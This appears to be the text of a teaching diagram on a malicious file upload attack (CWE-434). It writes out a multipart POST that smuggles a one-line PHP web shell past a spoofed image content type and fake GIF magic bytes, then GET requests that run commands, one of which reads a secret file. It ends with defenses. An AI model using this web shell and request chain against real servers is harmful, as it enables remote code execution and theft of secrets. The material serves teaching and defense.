 Attack: Malicious file upload ▯ PHP web shell (CWE-434)
Attacker only — no MITM. Weak backend trusts multipart headers, stores file, PHP handler executes it.
Step 1 — HTTP POST (multipart upload)
POST /avatar/upload HTTP/1.1
Host: vulnerable-shop.example
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxk
▯ request-level (correct for uploads)
------WebKitFormBoundary7MA4YWxk
Content-Disposition: form-data; name="avatar"; filename="image.php"
Content-Type: image/jpeg
▯ part MIME spoofed (file is PHP, not JPEG)
(blank line — start of part body)
GIF89a;
optional fake magic bytes
<?php system($_GET['cmd']); ?>
------WebKitFormBoundary7MA4YWxk--
Why two Content-Types? Outer = multipart wrapper (correct). Inner = per-file part — backend wrongly trusts this instead of extension + bytes.
Saved path (typical weak code): public directory + original filename from Content-Disposition ▯
/var/www/html/uploads/image.php
Attacker
Step 2 — HTTP GET (trigger execution)
GET /uploads/image.php?cmd=whoami HTTP/1.1
Host: vulnerable-shop.example
Apache + mod_php runs image.php ▯ system("whoami") ▯ RCE as www-data
Example: GET /uploads/image.php?cmd=cat%20/home/app/secret
Impact
Read secrets, dump DB, install backdoor, pivot.
Historical pattern: PHP shared hosting + avatar upload (PortSwigger RCE lab).
Defense: allow-list extensions, verify magic bytes, random server filename, no script execution in upload dir.